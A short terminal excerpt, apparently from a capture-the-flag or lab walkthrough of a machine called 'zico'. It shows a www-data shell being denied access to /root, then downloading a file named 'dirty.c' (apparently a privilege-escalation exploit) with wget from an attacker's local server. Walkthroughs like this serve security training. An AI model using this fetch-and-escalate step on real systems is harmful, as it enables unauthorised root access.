 bash: cd: /root: Permission denied
www-data@zico:~/vendor$ wget http://192.168.81.131:1234/dirty.c
wget http://192.168.81.131:1234/dirty.c
--2022-03-16 02:29:36--  http://192.168.81.131:1234/dirty.c
Connecting to 192.168.81.131:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/plain]
Saving to: `dirty.c'
100%[======================================>] 4,815       --.-K/s   in 0.001s
2022-03-16 02:29:36 (9.10 MB/s) - `dirty.c' saved [4815/4815]
www-data@zico:~/vendor$